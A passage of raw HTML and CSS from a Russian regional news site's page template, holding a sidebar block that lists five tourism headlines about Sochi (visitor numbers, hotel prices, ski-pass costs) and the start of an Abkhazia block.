tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-4218","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2413";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="483";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/" rel="bookmark" class="td-image-wrap " title="Около 685 тысяч гостей посетили Сочи в январе 2025 года"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/02/kurort-696x391.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/" rel="bookmark" title="Около 685 тысяч гостей посетили Сочи в январе 2025 года">Около 685 тысяч гостей посетили Сочи в январе 2025 года</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/#respond">0</a></span> </span></div><div class="td-excerpt">По итогам зимних каникул средняя загрузка средств размещения Сочи...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/stoimost-nochi-v-oteljah-sochi-upala-na-chetvert-za-god/" rel="bookmark" class="td-image-wrap " title="Стоимость ночи в отелях Сочи упала на четверть за год"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/06/daphoto.pro-870-1893_resized-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stoimost-nochi-v-oteljah-sochi-upala-na-chetvert-za-god/" rel="bookmark" title="Стоимость ночи в отелях Сочи упала на четверть за год">Стоимость ночи в отелях Сочи упала на четверть за год</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/stoimost-nochi-v-oteljah-sochi-upala-na-chetvert-za-god/#respond">0</a></span> </span></div><div class="td-excerpt">Отельеры Краснодарского края и Сочи столкнулись с глубоким кризисом...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/" rel="bookmark" class="td-image-wrap " title="Поездки на Черное море включили в расчет инфляции в России"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-more-pljazh-sochi-of-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/" rel="bookmark" title="Поездки на Черное море включили в расчет инфляции в России">Поездки на Черное море включили в расчет инфляции в России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">Поездки на Черное море и в Объединенные Арабские Эмираты...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" class="td-image-wrap " title="Ски-пассы горных курортов Сочи подорожают с 1 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" title="Ски-пассы горных курортов Сочи подорожают с 1 февраля">Ски-пассы горных курортов Сочи подорожают с 1 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 февраля на всех горных курортах Сочи вводится...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 